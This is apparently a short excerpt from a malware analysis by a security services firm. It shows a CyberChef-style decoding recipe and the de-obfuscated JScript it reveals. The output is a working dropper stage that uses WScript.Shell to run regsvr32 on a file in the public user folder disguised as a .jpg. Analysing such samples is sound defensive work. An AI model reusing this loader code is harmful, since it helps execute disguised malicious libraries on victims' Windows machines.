 Recipe
Reverse
By
Character
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Reverse
By
Character
Generic Code Beautify
Input
length: 244
lines: 1
Output
start: 185
end: 185
length: 0
time: 9ms
length: 185
lines: 3
var rockHipHop = new ActiveXObject("wscript.shell");
var hopHipRap = new ActiveXObject("scripting.filesystemobject");
rockHipHop.run("regsvr32 c:\\users\\public\\easyMicrosoftHop.jpg");
Cyber Security Services